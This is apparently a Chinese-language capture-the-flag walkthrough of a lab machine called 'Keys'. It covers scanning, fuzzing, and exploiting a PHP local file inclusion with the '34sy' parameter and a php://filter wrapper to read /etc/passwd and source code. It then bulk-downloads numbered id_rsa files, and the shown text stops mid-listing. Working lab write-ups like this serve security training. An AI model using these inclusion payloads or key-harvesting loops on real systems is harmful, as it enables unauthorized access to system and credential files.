Keys
Keys
1
2
3
4
5
6
7
8
┌──(kali💀kali)-[~/temp/key]
└─$ sudo arp-scan -l -I eth1
[sudo] password for kali:
Interface: eth1, type: EN10MB, MAC: 08:00:27:fb:51:ff, IPv4: 192.168.8.18
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.8.2 34:2e:b7:08:3d:a1 Intel Corporate
192.168.8.1 a2:cd:db:84:39:2a (Unknown: locally administered)
192.168.8.19 08:00:27:fd:8d:bc PCS Systemtechnik GmbH
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali💀kali)-[~/temp/key]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.8.19:22
Open 192.168.8.19:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 6e:b1:d1:09:f5:dc:01:29:ed:9d:4f:8e:a7:7a:a0:a6 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC2uAUC+PcCa2ymDfQ/W4KMlgGPOv23aQnuhgpgSt6TuE4cMZ+J4OfGNu6EpmvzpGnMq+wPeFhL+40fZVFV5DhFHPdnTYMIcvYdAbZ5DeBKbz2PHOa9DkG47l8vQtwkeyekNV5t2Uwc74C2kLRPorZs8KmwCMa1AaW2E77wN2dQJzeKu45cLYtvkJQ2CCb0O87/wEtUQV2gWyonVlxhNlKKbR5iw/mhw7v0JeCDh2PCHALNcgB/bKvMaNA5su59FcFBwkXuwfIpmK07HKG6iAekLj1QIY5IrPtTCHebl/9eqHKL5EhzmGwQ3G7a+Z2ySEei6dWBKV0EiXeaL5P0Mark+NYjISqhay1nlmeM9bmkgEWHuPrMrC4EqbzhgLLzL6YQmqvQIISKeYKztfiMC94iK5MCbw8OKAVe1rYbTT3ZdVBlTx3WiU/s23iF1X0C67QcrTkHqh/zX8e8V/CkfRbIz7TGRiTli0mexrdDPWElXaxYjMJgB9nx2CrJKlvQa40=
| 256 35:f4:29:df:64:6a:be:7f:9f:0a:9f:ee:07:e4:19:07 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMhb/5Z8+ZeDVeZEI7VpvxMH6pmkm/aXCkS6g0RI32GFGtQ+wqWoDy/gULTwUEWkXSn/2DxbzBhF9MsXzdRAKCc=
| 256 4e:0f:f7:32:cc:c7:91:57:07:d9:50:0a:38:c9:e5:11 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINVGc7iARhJng0mD1F8+7P9RI0osKlHniZ3HlfOOXCRh
80/tcp open http syn-ack nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0
|_http-title: The World of Keys
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
┌──(kali💀kali)-[~/temp/key]
└─$ gobuster dir -u http://$IP -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
/index.html (Status: 200) [Size: 135]
/readme.php (Status: 200) [Size: 398]
漏洞发现
踩点
看一下源代码:
1
2
3
4
5
6
7
8
9
<!DOCTYPE html>
<html>
<head>
<title>The World of Keys</title>
<img src="world_of_keys.jpg" alt="keys" height="685">
</body>
</html>
发现一个图片,尝试浅浅分析一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
┌──(kali💀kali)-[~/temp/key]
└─$ binwalk world_of_keys.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
2976 0xBA0 Copyright string: "Copyright International Color Consortium, 2009"
┌──(kali💀kali)-[~/temp/key]
└─$ exiftool world_of_keys.jpg ExifTool Version Number : 12.23
File Name : world_of_keys.jpg
Directory : .
File Size : 45 KiB
File Modification Date/Time : 2021:10:27 15:26:54-04:00
File Access Date/Time : 2024:07:24 15:44:36-04:00
File Inode Change Date/Time : 2024:07:24 15:44:19-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Profile CMM Type :
Profile Version : 2.0.0
Profile Class : Display Device Profile
Color Space Data : RGB
Profile Connection Space : XYZ
Profile Date Time : 2009:03:27 21:36:31
Profile File Signature : acsp
Primary Platform : Unknown ()
CMM Flags : Not Embedded, Independent
Device Manufacturer :
Device Model :
Device Attributes : Reflective, Glossy, Positive, Color
Rendering Intent : Perceptual
Connection Space Illuminant : 0.9642 1 0.82491
Profile Creator :
Profile ID : 29f83ddeaff255ae7842fae4ca83390d
Profile Description : sRGB IEC61966-2-1 black scaled
Blue Matrix Column : 0.14307 0.06061 0.7141
Blue Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Device Model Desc : IEC 61966-2-1 Default RGB Colour Space - sRGB
Green Matrix Column : 0.38515 0.71687 0.09708
Green Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Luminance : 0 80 0
Measurement Observer : CIE 1931
Measurement Backing : 0 0 0
Measurement Geometry : Unknown
Measurement Flare : 0%
Measurement Illuminant : D65
Media Black Point : 0.01205 0.0125 0.01031
Red Matrix Column : 0.43607 0.22249 0.01392
Red Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Technology : Cathode Ray Tube Display
Viewing Cond Desc : Reference Viewing Condition in IEC 61966-2-1
Media White Point : 0.9642 1 0.82491
Profile Copyright : Copyright International Color Consortium, 2009
Chromatic Adaptation : 1.04791 0.02293 -0.0502 0.0296 0.99046 -0.01707 -0.00925 0.01506 0.75179
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Current IPTC Digest : 68cf40a2e2bdeb8263afc23ff28174f7
Original Transmission Reference : zJyh4V_ablyJTPkM0pTI
Image Width : 1440
Image Height : 810
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1440x810
Megapixels : 1.2
尝试提取了,但是没发现啥有用的。。。。
1
2
3
4
5
# exiftool world_of_keys.jpg -b > temp
┌──(kali💀kali)-[~/temp/key]
└─$ cat temp
.......
Reference Viewing Condition in IEC 61966-2-10.9642 1 0.82491Copyright International Color Consortium, 20091.04791 0.02293 -0.0502 0.0296 0.99046 -0.01707 -0.00925 0.01506 0.751791 101168cf40a2e2bdeb8263afc23ff28174f7zJyh4V_ablyJTPkM0pTI14408102832 21440 8101.1664
敏感目录
1
2
3
4

# http://192.168.8.19/readme.php
.......
<!-- Here is a Gift for you Ayr43KwSdwpWQw6HFce8SaMmpWH12XsUF -->
.......
尝试使用cyberchef解密:
得到路径,尝试继续:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali💀kali)-[~/temp/key]

└─$ curl -s http://$IP/my_personal_wordlist.txt | head
the
of
and
to
a
in
that
I
was
he
发现是一个字典,保存下来进行fuzz!
fuzz参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/key]
└─$ ffuf -u http://$IP/readme.php?FUZZ=/etc/passwd -w ./my_personal_wordlist.txt --fw 74
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.8.19/readme.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /home/kali/temp/key/my_personal_wordlist.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 74
________________________________________________
34sy [Status: 200, Size: 2004, Words: 88, Lines: 55, Duration: 29ms]
:: Progress: [99900/99900] :: Job [1/1] :: 1503 req/sec :: Duration: [0:01:40] :: Errors: 0 ::
命令执行
尝试一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(kali💀kali)-[~/temp/key]
└─$ curl http://$IP/readme.php?34sy=/etc/passwd
<!DOCTYPE html>
<html>
<head>
<style>
.center {
margin: 0;
position: absolute;
top: 50%;
left: 50%;
font-size: 100px;
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
</style>
</head>
<body>
<div class="center">
<p>[ Read Me. ]</p>
<!-- Here is a Gift for you Ayr43KwSdwpWQw6HFce8SaMmpWH12XsUF -->
</div>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
steve:x:1000:1000:steve,,,:/home/steve:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jack:x:1001:1001::/home/jack:/bin/bash
rachel:x:1002:1002::/home/rachel:/bin/bash
useless:x:1003:1003::/home/useless:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
尝试读取其他文件:
1
2
3
4
5
6
7
8
┌──(kali💀kali)-[~/temp/key]
└─$ curl -s http://$IP/readme.php?34sy=/etc/passwd | grep "/bin/"
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
steve:x:1000:1000:steve,,,:/home/steve:/bin/bash
jack:x:1001:1001::/home/jack:/bin/bash
rachel:x:1002:1002::/home/rachel:/bin/bash
useless:x:1003:1003::/home/useless:/bin/bash
尝试读取这几个用户的私钥,但是都失败了,尝试一下读取这个文件:
1
2
┌──(kali💀kali)-[~/temp/key]
└─$ curl -s http://$IP/readme.php?34sy=/var/www/html/readme.php
发现会循环输出http的内容,尝试别的办法,例如伪协议:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/key]
└─$ curl -s http://$IP/readme.php?34sy=php://filter/convert.base64-encode/resource=/etc/passwd
<!DOCTYPE html>
<html>
<head>
<style>
.center {
margin: 0;
position: absolute;
top: 50%;
left: 50%;
font-size: 100px;
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
</style>
</head>
<body>
<div class="center">
<p>[ Read Me. ]</p>
<!-- Here is a Gift for you Ayr43KwSdwpWQw6HFce8SaMmpWH12XsUF -->
</div>
</body>
</html>
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtdGltZXN5bmM6eDoxMDE6MTAxOnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb24sLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMjoxMDM6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMzoxMDQ6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwNDoxMTA6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgphdmFoaS1hdXRvaXBkOng6MTA1OjExMzpBdmFoaSBhdXRvaXAgZGFlbW9uLCwsOi92YXIvbGliL2F2YWhpLWF1dG9pcGQ6L3Vzci9zYmluL25vbG9naW4Kc3RldmU6eDoxMDAwOjEwMDA6c3RldmUsLCw6L2hvbWUvc3RldmU6L2Jpbi9iYXNoCnN5c3RlbWQtY29yZWR1bXA6eDo5OTk6OTk5OnN5c3RlbWQgQ29yZSBEdW1wZXI6LzovdXNyL3NiaW4vbm9sb2dpbgpqYWNrOng6MTAwMToxMDAxOjovaG9tZS9qYWNrOi9iaW4vYmFzaApyYWNoZWw6eDoxMDAyOjEwMDI6Oi9ob21lL3JhY2hlbDovYmluL2Jhc2gKdXNlbGVzczp4OjEwMDM6MTAwMzo6L2hvbWUvdXNlbGVzczovYmluL2Jhc2gKc3NoZDp4OjEwNjo2NTUzNDo6L3J1bi9zc2hkOi91c3Ivc2Jpbi9ub2xvZ2luCg==
发现可以读,尝试一下获取readme.php文件内容:
1
2
3
4
┌──(kali💀kali)-[~/temp/key]
└─$ curl -s http://$IP/readme.php?34sy=php://filter/convert.base64-encode/resource=readme.php
........
PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KICA8c3R5bGU+CiAgICAuY2VudGVyIHsKICAgIG1hcmdpbjogMDsKICAgIHBvc2l0aW9uOiBhYnNvbHV0ZTsKICAgIHRvcDogNTAlOwogICAgbGVmdDogNTAlOwogICAgZm9udC1zaXplOiAxMDBweDsKICAgIC1tcy10cmFuc2Zvcm06IHRyYW5zbGF0ZSgtNTAlLCAtNTAlKTsKICAgIHRyYW5zZm9ybTogdHJhbnNsYXRlKC01MCUsIC01MCUpOwogIH0KICA8L3N0eWxlPgo8L2hlYWQ+Cjxib2R5PgogIDxkaXYgY2xhc3M9ImNlbnRlciI+CiAgICA8cD5bIFJlYWQgTWUuIF08L3A+CiAgICA8IS0tIEhlcmUgaXMgYSBHaWZ0IGZvciB5b3UgQXlyNDNLd1Nkd3BXUXc2SEZjZThTYU1tcFdIMTJYc1VGIC0tPgogIDwvZGl2Pgo8L2JvZHk+CjwvaHRtbD4KCgo8P3BocAogICAgaW5jbHVkZSgkX0dFVFsnMzRzeSddKTsKICAgIC8vIFRoZSBXb3JsZCBvZiBLZXlzIGFyZSBIZXJlIHlDUWxTcS8rKFVxLysoVXFWCiAgICAvLyBJIExvdmUgWjg1IChaZXJvTVEpIDopCiAgICAvLyBvbmUgbW9yZSBnaWZ0IGZvciB5b3UgOikgaWRfcnNhLnppcAo/Pgo=
解码以后得到:
1
2
3
4
5
6
7
..........
<?php
include($_GET['34sy']);

// The World of Keys are Here yCQlSq/+(Uq/+(UqV
// I Love Z85 (ZeroMQ) :)
// one more gift for you :) id_rsa.zip
?>
看上去像是加密?试一下:
尝试下载一下这个私钥:
1
2
3
4
5
6
┌──(kali💀kali)-[~/temp/key]
└─$ wget http://$IP/k3ysSsSsSsSsS/id_rsa.zip
--2024-07-24 17:05:44-- http://192.168.8.19/k3ysSsSsSsSsS/id_rsa.zip
Connecting to 192.168.8.19:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2024-07-24 17:05:44 ERROR 404: Not Found.
发现失败。。。。换个思路:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali💀kali)-[~/temp/key]
└─$ wget http://$IP/k3ysSsSsSsSsS
--2024-07-24 17:07:44-- http://192.168.8.19/k3ysSsSsSsSsS
Connecting to 192.168.8.19:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://192.168.8.19/k3ysSsSsSsSsS/ [following]
--2024-07-24 17:07:44-- http://192.168.8.19/k3ysSsSsSsSsS/
Reusing existing connection to 192.168.8.19:80.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘k3ysSsSsSsSsS’
k3ysSsSsSsSsS [ <=> ] 1.11M --.-KB/s in 0.04s
2024-07-24 17:07:45 (31.2 MB/s) - ‘k3ysSsSsSsSsS’ saved [1160047]
┌──(kali💀kali)-[~/temp/key]
└─$ ls -la
total 1996
drwxr-xr-x 2 kali kali 4096 Jul 24 17:07 .
drwxr-xr-x 114 kali kali 4096 Jul 18 11:25 ..
-rw-r--r-- 1 kali kali 1160047 Jul 24 17:07 k3ysSsSsSsSsS
-rw-r--r-- 1 kali kali 811203 Oct 27 2021 my_personal_wordlist.txt
-rw-r--r-- 1 kali kali 6869 Jul 24 15:46 temp
-rw-r--r-- 1 kali kali 45666 Oct 27 2021 world_of_keys.jpg
┌──(kali💀kali)-[~/temp/key]
└─$ head k3ysSsSsSsSsS
<html>
<head><title>Index of /k3ysSsSsSsSsS/</title></head>
<body>
<h1>Index of /k3ysSsSsSsSsS/</h1><hr><pre><a href="../">../</a>
<a href="id_rsa-0001">id_rsa-0001</a> 27-Oct-2021 19:48 960
<a href="id_rsa-0002">id_rsa-0002</a> 27-Oct-2021 19:48 960
<a href="id_rsa-0003">id_rsa-0003</a> 27-Oct-2021 19:48 960
<a href="id_rsa-0004">id_rsa-0004</a> 27-Oct-2021 19:48 960
<a href="id_rsa-0005">id_rsa-0005</a> 27-Oct-2021 19:48 960
<a href="id_rsa-0006">id_rsa-0006</a> 27-Oct-2021 19:48 960
发现存在后缀,尝试写个脚本进行后缀文件的提取:
1
for i in {999..10000}; do wget http://$IP/k3ysSsSsSsSsS/id_rsa-$i; done
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
-rw-r--r-- 1 kali kali 960 Oct 27 2021 id_rsa-9992
-rw-r--r-- 1 kali kali 960 Oct 27 2021 id_rsa-9993
-rw-r--r-- 1 kali kali 960 Oct 27 2021 id_rsa-9994
-rw-r--r-- 1 kali kali 960 Oct 27 2021 id_rsa-9995
-rw-r--r-- 1 kali kali 960 Oct 27 2021 id_rsa-9996
-rw-r--r-- 1 kali kali 960 Oct 27 2021 id_rsa-9997
-rw-r--r-- 1 kali kali 960 Oct 27 2021 id_rsa-9998
